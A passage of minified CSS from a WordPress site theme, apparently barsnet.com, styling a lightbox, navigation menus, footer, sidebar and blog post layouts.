#3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.navigation li{max-width:120px;vertical-align:middle;text-align:center}.theme_menu .menu-area{height:auto}aside .sidebar-widget{margin-bottom:50px}.sidebar-widget>ul{border:1px solid #f4f4f4;padding:0 25px}.sidebar-widget ul li{border-bottom:1px solid #eaeaea;margin:0;padding:10px 0;position:relative}.sidebar-widget ul li:last-child{border-bottom:0}.sidebar-widget ul li a{position:relative;font-weight:400;color:#848484;transition:.5s ease;line-height:26px;display:inline-block;padding-left:20px}.sidebar-widget ul li a:hover{color:#1757a2;transition:.5s ease}.sidebar-widget ul li:before{content:'';width:9px;height:9px;border-radius:50%;position:absolute;top:17px;left:0;border:1px solid #848484;transition:.5s ease}.sidebar-widget ul li:hover:before{border-color:#1757a2}.sidebar-widget.blog-sidebar{margin-left:0}.checkbox input[type=checkbox],.radio input[type=radio]{margin:0;position:relative}.nav_side_content .search_option.open .search .fa-search::before{content:"\f00d"}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.thm-unit-test h1,.thm-unit-test h2,.thm-unit-test h3,.thm-unit-test h4,.thm-unit-test h5{font-family:Roboto,sans-serif;margin-bottom:15px;font-weight:500;color:#333;line-height:1.1}.thm-unit-test h2{margin:25px 0}.thm-unit-test h2+h1+h2{margin:0 0 15px}.thm-unit-test h1{font-size:36px}.thm-unit-test h2{font-size:32px}.thm-unit-test h3{font-size:28px!important}.thm-unit-test .text h4,.thm-unit-test h4{font-size:26px}.thm-unit-test h5{font-size:24px}.thm-unit-test table{margin-bottom:20px}.thm-unit-test table thead tr th{border:1px solid #ddd;vertical-align:bottom;padding:8px}.thm-unit-test table tbody tr th{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test table tbody tr td{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test .text>ul,.thm-unit-test .text>ul li ul,.thm-unit-test .text>ul li ul li ul,.thm-unit-test>ul,.thm-unit-test>ul li ul,.thm-unit-test>ul li ul li ul{padding-left:40px}.thm-unit-test .text>ul li,.thm-unit-test>ul li{list-style-type:disc;display:list-item}.thm-unit-test .text>ul li ul li,.thm-unit-test>ul li ul li{list-style-type:circle}.thm-unit-test .text>ul li ul li ul li,.thm-unit-test>ul li ul li ul li{list-style-type:square}.thm-unit-test figure img,.thm-unit-test img,.thm-unit-test p img{max-width:100%;display:block;height:auto}figure{max-width:100%;display:block}.widget select{width:100%;display:block;border:1px solid #ededed;padding:6px;margin-top:15px}.widget ul{padding-bottom:0}.widget ul li ul{padding:0;margin:0}.widget ul li ul li{border-bottom:none;border-top:1px solid #eaeaea;padding-bottom:0;margin-top:10px}.thm-unit-test .share-box ul{padding-left:0!important}.thm-unit-test .share-box ul li{list-style-type:none!important;display:inline-block!important}.thm-unit-test .share-box ul li img{display:inline-block!important}.blog-section .thm-unit-test>p{margin-bottom:15px}.footer-widget h3{margin-bottom:30px}.footer-widget ul li a{padding:0 0 10px}.footer-widget select{width:100%;padding:6px}.blog-single-post .content-box .text p{margin:0 0 10px}.main-footer .contact-column{position:relative}.main-footer .contact-column .contact-info{margin-top:20px}.main-footer .contact-column .contact-info li{position:relative;padding-left:30px;font-size:12px;line-height:26px;margin-bottom:12px;padding-bottom:14px}.main-footer .contact-column .contact-info li a{padding-bottom:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .contact-column .contact-info li a:hover{color:#1757a2}.main-footer .contact-column .contact-info li span{font-family:Roboto,sans-serif;font-weight:700}.main-footer .contact-column .contact-info li i{font-size:18px;position:absolute;left:0;top:6px}.main-footer .contact-column .social-icon{text-align:center;padding-top:6px}@media (min-width:768px) and (max-width:991px){.contact-column{margin-left:10%}#nav_menu-2{padding-left:6.5%}}.footer-bottom{padding:8px 0}.footer-bottom .copy-text{font-family:Roboto,sans-serif;font-size:14px;margin-bottom:15px;margin-top:18px}.footer-bottom .copy-text a{transition:.3s ease}.footer-bottom .copy-text a:hover{text-decoration:underline}.footer-bottom ul.social-icon li a{width:38px;height:38px;border-radius:50%;margin-top:11px;background:#444;text-align:center;line-height:42px;margin-right:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li a:hover{color:#fff;background:#1757a2;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li{padding:0 5px}@media (max-width:767px){.footer-bottom .section-title,.footer-bottom h3,.main-footer .footer-widget .section-title,.main-footer .footer-widget h3{margin-bottom:0;margin-top:40px}.main-footer ul.menu li{margin:auto;width:fit-content}.main-footer .section-title h3:after{background:0 0}.post-thumb{display:none}.main-footer .post-column .post{padding-left:0;border-bottom-color:transparent;padding-bottom:0}.main-footer .widgets-section{padding:30px 0 0}.main-footer .about-widget .text{font-size:14px;line-height:20px;font-weight:400;margin:10px}.img-box.footer-logo{text-align:center}.footer-column h3{margin-bottom:0;margin-top:40px;text-align:center}.footer-column .menu-useful-links-container ul li a{font-size:21px}.footer-column .post-list{padding-left:5%}.main-footer{text-align:center}.main-footer .contact-column .contact-info{margin-top:0}.main-footer .contact-column .contact-info li{padding-left:0;font-size:12px}.main-footer .contact-column .contact-info li i{margin:15px;position:relative}.main-footer .contact-column .contact-info li span{font-weight:500}.footer-bottom{text-align:center}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.thm-unit-test .posts-nav{margin-top:50px}.thm-unit-test .posts-nav a{font-size:15px;color:#333}.thm-unit-test .posts-nav a span{display:inline-block;padding:15px;color:#fff;font-size:14px;background:#333}.thm-unit-test .posts-nav a:hover{color:#1757a2}.thm-unit-test .posts-nav a:hover span{background:#1757a2}@media only screen and (min-width:1200px){.container{padding:0}}@media only screen and (max-width:1200px){.navigation>li>a{margin:0 10px}.top-bar .right-column{padding-left:0}}@media only screen and (min-width:992px){.mobile-menu{display:none}}.get-demo-mobile{display:none!important;float:right}.get-demo-mobile .link_btn a{font-size:12px;font-weight:400;color:#fff!important}@media only screen and (max-width:991px){.get-demo-mobile{display:inline-block!important}.theme_menu .right-column{position:absolute;right:15px;width:243px;top:70px;z-index:99}.theme_menu .logo{margin-top:26px;text-align:center;margin-bottom:20px}.navigation{display:none}.main-menu .collapse{border:0;display:none!important;overflow:auto!important}.main-menu .collapse.in,.main-menu .collapsing{display:block!important}.main-menu .navbar-header{padding:14px 0;float:none}.main-menu .navbar-toggle{margin:0;display:block}.main-menu .navbar-toggle .icon-bar{background:#1757a2;width:30px}}@media only screen and (max-width:991px) and (max-width:991px){.main-menu{margin-top:-75px;width:100%!important}.main-menu .mobile-menu{border-radius:10px}.main-menu .mobile-menu li>a{border-top:1px solid #ffffff30}}@media only screen and (max-width:991px){.post-filter{text-align:center;width:100%}.blog-sidebar{margin-left:0}.section-title.center{text-align:left}}@media only screen and (max-width:767px){.footer-bottom .copy-text{width:100%}.footer-bottom .get-text{width:100%}.nav_side_content{float:right;margin-top:50px}}body{font-family:"Open Sans",sans-serif;color:#222;font-size:16px}h1,h2,h3,h4,h5,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5{font-family:Roboto,sans-serif;font-weight:300}ul{list-style-type:none}p{font-family:"Open Sans",sans-serif;font-size:16px;color:#666;line-height:26px;font-weight:300}a{text-decoration:none;display:inline-block;outline:0}a:focus,a:hover,a:visited{text-decoration:none;outline:0}img{max-width:100%;display:inline-block}button{border:none;outline:0;box-shadow:none;display:block;padding:0;background:0 0}input,textarea{font-family:"Open Sans",sans-serif;font-size:16px;line-height:28px;outline:0;box-shadow:none;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.boxed_wrapper{width:100%;background:#fff;overflow-x:hidden}.sec-padd{padding:80px 0}.social-icon li{display:inline-block;font-size:14px;padding:0 10px}.list_inline li{display:inline-block}.social li a{color:#fff;transition:.3s ease-in-out}.tran3s{-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.center{text-align:center}.right{text-align:right}.thm-color{color:#1757a2}.float_right{float:right}@media (min-width:1200px){.container{padding:0}}.thm-btn{position:relative;background:#1757a2;font-size:14px;font-weight:600;color:#fff;border:2px solid #1757a2;text-transform:uppercase;font-family:Hind,sans-serif;display:inline-block;padding:15px 38px 11px;transition:all .3s cubic-bezier(.4, 0, 1, 1);border-radius:5px}.thm-btn:after{content:'\f054';font-family:FontAwesome;padding-left:20px;transition:.1s ease-in-out}.thm-btn:hover{background:#fff;color:#1757a2;border:2px solid #1757a2;transition:all .3s cubic-bezier(.4, 0, 1, 1)}.thm-btn:hover:after{padding-left:40px}.thm-btn.style-2{background:#1757a2;color:#fff;border-radius:5px;border:2px solid transparent}.thm-btn.style-2:hover{background:#fff;color:#1757a2;border-color:#1757a2}.section-title{position:relative;padding:50px 0}.section-title.style-2{position:relative;margin-bottom:30px}.section-title h1{position:relative;text-transform:capitalize;font-weight:700;padding-bottom:20px}.section-title h1 span{color:#1757a2}.section-title h2{position:relative;font-weight:400;font-size:36px;padding-bottom:20px}@media (max-width:991px){.section-title h2{font-size:4rem}}.section-title h2 span{color:#1757a2}.section-title h3{position:relative;text-transform:capitalize;padding-bottom:20px}.section-title h4{position:relative;font-size:20px;text-transform:capitalize;color:#464646;font-weight:400;padding-bottom:20px}.section-title h3:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h3:after{left:50%;margin-left:-35px}.section-title h2:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h2:after{left:50%;margin-left:-35px}.section-title p{margin-top:50px;padding-left:15px;padding-right:15px}.scroll-top{width:50px;height:40px;position:fixed;bottom:30px;right:30px;z-index:99;display:none;color:#fff;text-align:center;background:#1757a2}.scroll-top span:before{font-size:27px}.scroll-top:after{position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:1;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:-webkit-radial-gradient(center ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%)}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(https://www.barsnet.com/wp-content/themes/images/icons/preloader.gif)}.owl-carousel .owl-item img{width:auto;height:250px}.owl-carousel .owl-stage-outer{position:relative;-webkit-transform:translate3d(0,0,0)}.owl-nav{margin:0;padding:0;position:absolute;top:100%;left:-11px;margin:0}.owl-nav [class*=owl-]{color:#c5c5c5;font-size:24px;margin:0;padding:15px 0 11px;background-color:transparent;height:45px;width:45px;border:1px solid #f7f7f7;text-align:center;margin-top:-20px;margin-left:10px;display:inline-block;-webkit-transition:color .3s;transition:color .3s ease}.owl-nav [class*=owl-]:hover{color:#48c7ec;border:1px solid #1757a2;-webkit-transition:.3s;transition:.3s ease}.nopadding{padding:0!important}strong{color:#000}.theme_menu{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.top-bar{position:relative;z-index:999;padding:14px 0 11px;background:#fff;border-bottom:1px solid #f4f4f4}.top-bar .thm-btn{border-radius:5px;padding:2px 14px 0;line-height:26px}.top-bar .top-bar-text ul li{display:inline-block;font-size:1.2rem;color:#999;vertical-align:middle;position:relative;margin-right:15px;vertical-align:-webkit-baseline-middle}.top-bar .top-bar-text ul li:first-child{font-weight:700;color:#1757a2}.top-bar .top-bar-text ul li.phone{padding-left:20px}.top-bar .top-bar-text ul li.phone:before{content:"\e91d";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:2px;left:-4px;margin-right:10px;color:#1757a2}.top-bar .top-bar-text ul li.email{padding-left:20px}.top-bar .top-bar-text ul li.email:before{content:"\e91c";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:1px;left:-6px;margin-right:10px;color:#1757a2;font-size:17px}.top-bar .top-bar-text ul li a{color:#999;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.top-bar .top-bar-text ul li a:hover{color:#1757a2}.top-bar .top-bar-text ul li i{color:#1757a2;margin-right:10px}.top-bar .contact-info{display:inline-block;margin-left:20px}.top-bar .contact-info li{font-family:Hind,sans-serif;font-size:16px;padding-right:15px;margin-right:15px;line-height:26px;border-right:1px solid #f0f0f0}.top-bar .contact-info li span{color:#1757a2;margin-right:10px;font-size:16px}.top-bar .right-column{position:relative;color:#848484}.top-bar .right-column:before{position:absolute;content:"";left:0;top:0;bottom:0;width:1000%}.top-bar .right-column:after{position:absolute;content:""}#polyglotLanguageSwitcher{position:relative;margin-right:0;padding:4px 0;display:inline-block;position:relative;vertical-align:middle;z-index:99999;background:#f7f7f7}#polyglotLanguageSwitcher:before{position:absolute}#polyglotLanguageSwitcher a{font-family:Hind,sans-serif;display:inline-block;font-size:14px;color:#333;font-weight:400}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:transparent;border:0;line-height:27px;border-radius:5px;color:#848484;text-align:center;height:26px;padding:0;width:120px;padding-right:0;margin:0}#polyglotLanguageSwitcher a.current:hover{background-color:transparent}#polyglotLanguageSwitcher ul.dropdown{top:100%}.theme_menu .logo img{height:65px}.main-header .social-icon{display:inline-block;vertical-align:middle}.main-header .social-icon li:last-child{padding-right:0}.main-header .social-icon a{position:relative;display:inline-block;text-align:center;color:#848484;transition:all .5s ease;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.main-header .social-icon li:first-child a{font-size:1.2rem;color:#999}.main-header .social-icon li:first-child a:before{content:"\e90e";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;color:#1757a2;font-size:17px;padding-right:10px}.main-header .social-icon a:hover{color:#1757a2}.right-column .thm-btn.style-2{padding-left:20px;padding-right:20px;font-size:14px}.right-column .thm-btn.style-2.thm-btn:after{display:none;content:none}.theme_menu .container{position:relative}.main-menu{position:relative;background-size:cover;background-position:center;display:inline-block;width:auto;text-align:-webkit-center;z-index:9}.navbar-collapse{padding:0}.navigation{position:relative;font-family:"Open Sans",sans-serif}.navigation>li{position:relative;display:inline-block}.navigation>li:first-child{border-left:0;margin-right:-4px}.navigation>li>a{color:#222;display:block;font-size:14px;margin:0 10px;font-weight:600;line-height:1.42857143;padding:15px 0;text-transform:uppercase;transition:all .5s ease 0s}.navigation>li>a:hover{color:#1757a2}.navigation>li>ul{position:absolute;left:0;top:100%;overflow:hidden;background:#fff;border-radius:5px;width:250px;z-index:999;display:none;-webkit-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);-moz-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39)}.navigation>li>ul>li>ul{position:absolute;left:107%;top:0;background:#25272e;width:240px;padding:0 15px;z-index:999;display:none;border-left:1px solid #fafafa}.navigation>li ul li{position:relative;display:block}.navigation>li ul li a{color:#000;display:block;font-size:14px;font-weight:300;font-family:"Open Sans",sans-serif;line-height:25px;padding:10px 15px;margin:0;text-align:left;text-transform:capitalize;transition:all .2s ease 0s}.navigation>li>ul>li>a:before{content:"\f105";font-family:FontAwesome;color:#fff;top:19px;right:23px;font-size:14px;position:absolute;line-height:10px;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li>a:hover:before{opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li:last-child>a{border-bottom:0}.navigation>li>ul>li:hover>a,.navigation>li>ul>li>ul>li:hover>a{color:#fff;background:#1757a2}.mobile-menu{margin-bottom:3%}.mobile-menu .dropdown-btn{position:absolute;right:0;top:0;width:50px;height:42px;border-left:1px solid #fff;cursor:pointer;display:block;z-index:5}.mobile-menu .dropdown-btn:after{content:"\f107";font-family:FontAwesome;color:#fff;font-size:20px;line-height:45px;text-align:center;width:100%}.mobile-menu,.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{background:#1757a2;font-family:Hind,sans-serif}.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{display:none}.mobile-menu>li>a,.mobile-menu>li>ul>li>a,.mobile-menu>li>ul>li>ul>li>a{padding:10px 20px;font-family:Hind,sans-serif;line-height:22px;color:#fff;display:block;text-transform:uppercase;font-size:14px;border-top:1px solid #fff}.mobile-menu .submenu li a{padding-left:35px}.theme_menu .right-column{position:absolute;right:0;width:243px;top:0;z-index:99}.theme_menu .right-column .right-area{text-align:right}.theme_menu .right-column .link_btn{padding:10px 15px}.nav_side_content{padding:20px;display:inline-block}.nav_side_content .search_option{display:inline-block;vertical-align:middle}.nav_side_content .search_option>button{width:30px;height:30px;border-radius:50%;font-size:14px;color:#222;margin-left:20px}.nav_side_content .search_option form{height:50px;width:85%;padding:5px;border-radius:4px;margin:0;left:auto;right:85px;border:2px solid #1757a2;top:8px}.nav_side_content .search_option form input{font-family:Hind,sans-serif;font-weight:400;width:100%;height:100%;background:0 0;color:#9e9e9e;border:1px solid #f7f7f7;padding:0 47px 0 10px;font-size:15px}.nav_side_content .search_option form button{display:block;width:40px;line-height:40px;text-align:center;position:absolute;top:5px;right:5px;color:#1757a2}.main-footer{position:relative;color:#fff;margin:auto;background:#86a7d0;background:-moz-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-webkit-gradient(left top,right bottom,color-stop(0,#86a7d0),color-stop(35%,#6081aa),color-stop(81%,#2e4f77));background:-webkit-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-o-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-ms-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:linear-gradient(135deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%)}.main-footer .post-info,.main-footer a,.main-footer p,.main-footer span,.main-footer ul.menu li a{font-size:12px;color:#fff;line-height:16px}.main-footer .widgets-section .container{border-bottom:1px solid #fff}.main-footer .section-title h3:after{height:1px;background:#30323a;display:none}.main-footer .footer-widget .footer-logo{margin-bottom:30px}.main-footer .footer-widget .footer-logo img{height:50px}.main-footer .footer-logo{margin-bottom:40px}.main-footer .widgets-section{position:relative;padding:30px 0 0}.main-footer .footer-widget{position:relative}.main-footer .footer-widget .section-title{padding:0;margin:0}.main-footer .footer-column h2{font-weight:700;text-transform:uppercase;margin-bottom:30px}.main-footer .about-widget .text{margin-bottom:20px}.main-footer .contact-info{margin-bottom:30px}.main-footer .contact-info li{position:relative;padding-left:30px;margin-bottom:15px}.main-footer .contact-info li .icon{position:absolute;left:0;top:0}.main-footer .post-column .post{position:relative;padding-left:55px;padding-bottom:15px}.main-footer .post-column .post:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.main-footer .post-column .post-thumb{position:absolute;left:0;top:0;width:40px;height:40px;overflow:hidden;border-radius:20px}.main-footer .post-column h5 a{position:relative;margin-top:5px;font-weight:300;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .post-column h5 a:hover{color:#1757a2}.main-footer .post-column .post-info{font-weight:700}.main-footer .post-column .post-info i{margin-right:5px;display:none}.main-footer .post-column .post-thumb a{position:relative}.main-footer .post-column .post-thumb a:before{position:absolute;content:"\e924";background:rgba(66,192,229,.89);top:0;color:#fff;font-family:icomoon;left:0;bottom:0;right:0;text-align:center;opacity:0;transition:.3s ease}.main-footer .post-column .post-thumb a:hover:before{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer ul.menu li{position:relative}.main-footer ul.menu li a{position:relative;display:block;padding-left:10px;transition:.3s ease-in-out}.main-footer ul.menu li a:before{content:'\f105';position:absolute;font-family:FontAwesome;left:0;top:0;transition:.3s ease-in-out}.main-footer ul.menu li:hover a:before{color:#1757a2;transition:.3s ease-in-out}.main-footer ul.menu li a:hover{color:#1757a2}@media (max-width:767px){.main-footer .widget_nav_menu .menu-useful-links-container{padding-left:5%}.main-footer .post-column .post{padding-left:0}.main-footer .post-column .post .section-title h3{text-align:left}}.inner-banner{position:relative;background-size:cover;background-position:center}.inner-banner.blog-banner{padding:0 0 140px;height:450px;margin:auto;background-image:url("https://www.barsnet.com/wp-content/uploads/2019/06/blog-bg-header.jpg")}.inner-banner .container{z-index:1;position:relative;height:inherit}.inner-banner .box{position:relative;align-items:center;width:100%;text-align:left;padding:30px 0;display:flex;justify-content:space-between}.inner-banner h1{text-transform:capitalize;margin:0;padding:15px 0;vertical-align:middle;font-size:48px;line-height:60px;color:#fff;font-weight:400}.inner-banner h2,.inner-banner h2 strong{text-transform:capitalize;color:#fff;font-weight:300;font-size:2.5rem}.inner-banner h2 strong,.inner-banner h2 strong strong{font-weight:500;padding-bottom:0}.inner-banner h4{color:#fff;padding-bottom:4%;font-weight:200}.banner-btns{position:absolute;bottom:20px}@media only screen and (max-width:991px){.section-title.center h2:after{left:0;margin-left:0}.banner-btns{bottom:none;position:initial;display:block}.banner-btns .thm-btn{margin-right:0!important;display:block;text-align:center}}.banner-btns .thm-btn{margin-right:15px;background-color:#fff;color:#1757a2;border-color:#fff}.banner-btns .thm-btn:first-child{margin-left:0}.banner-btns .thm-btn:hover{background:0 0;color:#fff}.breadcumb-wrapper li,.breadcumb-wrapper ul{margin:0;padding:0;list-style:none;font-size:16px;color:#aaa;text-transform:uppercase}.breadcumb-wrapper ul.link-list li a{color:#fff;text-transform:uppercase;font-size:16px;transition:.3s ease}.breadcumb-wrapper ul.link-list li a:hover{transition:.3s ease;color:#fff}.breadcumb-wrapper ul.link-list li a i{color:#fac012;margin-right:7px}.breadcumb-wrapper ul.link-list li a:after{content:" / ";font-family:FontAwesome;margin:0 10px;display:inline-block}.service .section-title{background:#f7f7f7;margin-bottom:0;padding-top:80px}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.gallery{position:relative}.gallery .item{position:relative;overflow:hidden}.gallery .item img{height:auto;width:100%}.gallery .bottom{color:#fff;margin-bottom:30px;transition:.3s ease}.gallery .item:hover .bottom{bottom:10px;opacity:1;visibility:visible;transition:.9s ease;transition-delay:.3s}.gallery .bottom h4 a{color:#222;line-height:32px;margin-top:15px;margin-bottom:5px;font-size:22px;font-weight:400;font-family:Hind,sans-serif;text-align:center}.gallery .bottom p{color:#1757a2;font-size:14px;font-weight:400;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.post-filter{display:inline-block;margin:0;margin-bottom:0}.post-filter li{padding:0;padding-bottom:20px}.post-filter li span{color:#464646;font-size:18px;font-weight:400;line-height:12px;font-family:Roboto,sans-serif;display:block;padding-left:40px;cursor:pointer;transition:.3s ease}.post-filter li:last-child span{border-right:0px}.post-filter.style-2 li span{color:#fff}.post-filter li.active span,.post-filter li:hover span{color:#1757a2;transition:.3s ease}.post-filter li span i{font-size:14px;margin-right:5px}.tooltip.top .tooltip-arrow{border-top-color:#1757a2}.tooltip-inner{background:#1757a2;border-radius:0;padding:6px 15px}.blog-section{position:relative}.blog-section .thm-btn{background:#1757a2;color:#fff;border:2px solid #1757a2;margin-top:2%;font-size:1em}.blog-section .thm-btn:hover{color:#1757a2;border-color:#1757a2;background:#fff}.lower-content .post-meta{color:#848484;font-size:14px}.lower-content .post-meta i{margin-right:7px;color:#1757a2}.lower-content .post-meta span+span{margin-left:10px}.lower-content .post-meta span{margin-right:10px}.classic-blog-news{position:relative;transition:.3s ease-in-out;margin-bottom:50px;border:1px solid #f4f4f4;overflow:hidden}.classic-blog-news .lower-content{position:relative}.classic-blog-news .lower-content .content{padding:35px 20px 40px}.classic-blog-news .lower-content .text p{margin:10px 0}.blog-single-post.classic-blog-news .lower-content h3{color:#464646;font-weight:400;margin-bottom:15px;margin-top:10px;font-size:26px;line-height:36px}.classic-blog-news .lower-content h3 a{color:#464646;font-weight:400;margin-bottom:15px;margin-top:10px;font-size:26px;line-height:36px}.classic-blog-news .lower-content .post-meta{color:#848484;text-transform:uppercase;font-size:14px;margin-bottom:3%}.classic-blog-news .lower-content .thm-btn.style-2{color:#fff;border:2px solid #f4f4f4}.classic-blog-news .lower-content .thm-btn.style-2:hover{color:#1757a2;border:2px solid #1757a2}.classic-blog-news figure{position:relative}.classic-blog-news .overlay{background-color:rgba(0,0,0,.5);position:absolute;left:0;bottom:-20%;width:100%;height:100%;color:#fff;opacity:0;transition:.9s ease}.classic-blog-news:hover .overlay{bottom:0;opacity:1}.classic-blog-news .lower-content{position:relative;opacity:1;visibility:visible;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;transition:.7s ease}.blog-section .post-area{position:relative}.blog-section .post-area:before{position:absolute;content:"";right:-30px;top:0;bottom:0;width:1px;background:#f4f4f4}.classic-blog-news .breadcumb-wrapper li{color:#000;margin-left:-20px}.blog-sidebar{position:relative;margin-left:30px}.blog-sidebar .section-title{margin-bottom:0}.blog-sidebar .section-title h4{font-size:22px}.blog-sidebar .section-title.style-2{margin-bottom:10px}.blog-sidebar .sidebar_search{height:54px;position:relative}.blog-sidebar .sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:2px 56px 0 12px;color:#9e9e9e}.blog-sidebar .sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}.blog-sidebar .popular-post{position:relative;margin-bottom:50px}.blog-sidebar .popular-post .item{position:relative;font-size:14px;margin-bottom:15px;min-height:50px;padding:0 0 35px 105px;color:#ccc;border-bottom:1px solid #f1f1f1}.blog-sidebar .popular-post .item:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.blog-sidebar .popular-post .item .post-thumb{position:absolute;left:0;top:5px;width:90px;height:80px}.blog-sidebar .popular-post .item .post-thumb img{width:100%;display:block;height:auto}.blog-sidebar .popular-post .item .post-thumb a{position:relative}.blog-sidebar .popular-post .item .post-thumb 